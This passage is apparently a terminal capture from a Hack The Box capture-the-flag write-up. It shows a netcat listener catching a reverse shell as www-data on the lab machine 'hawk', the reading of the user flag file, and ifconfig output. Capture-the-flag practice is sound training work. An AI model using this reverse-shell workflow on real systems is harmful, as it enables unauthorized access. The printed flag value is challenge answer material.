 kali@kali:/htb/hawk$ nc -lvnp 7500
www-data@hawk:/home$ stty rows 58 columns 235
www-data@hawk:/home$ cd daniel/
www-data@hawk:/home/daniel$ ls
user.txt
www-data@hawk:/home/daniel$ cat user.txt && ifconfig
d5111d4f75370ebd01cdba5b32e202a8
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.102  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 fe80::250:56ff:feb9:2c29  prefixlen 64  scopeid 0×20<link>
        inet6 dead:beef::250:56ff:feb9:2c29  prefixlen 64  scopeid 0×0<global>
        ether 00:50:56:b9:2c:29  txqueuelen 1000  (Ethernet)
        RX packets 431784  bytes 40091135 (40.0 MB)
        RX errors 0  dropped 18  overruns 0  frame 0
        TX packets 628166  bytes 688320821 (688.3 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 15261  bytes 959456 (959.4 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 15261  bytes 959456 (959.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
www-data@hawk:/home/daniel$